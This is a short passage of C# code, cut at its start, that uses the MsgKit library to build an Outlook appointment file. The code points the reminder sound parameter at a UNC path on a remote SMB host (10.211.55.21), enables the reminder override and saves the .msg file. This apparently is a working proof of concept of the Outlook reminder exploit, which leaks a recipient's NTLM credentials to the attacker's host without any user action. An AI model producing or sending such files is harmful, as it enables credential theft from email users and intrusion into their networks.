 appointment.Importance = MsgKit.Enums.MessageImportance.IMPORTANCE_NORMA
appointment.IconIndex = MsgKit.Enums.MessageIconIndex.UnsentMail;
appointment.PidLidReminderFileParameter = @"\\10.211.55.21\foobar";
appointment.PidLidReminderOverride = true;
appointment.Save(@"c:\tools\appointment.msg");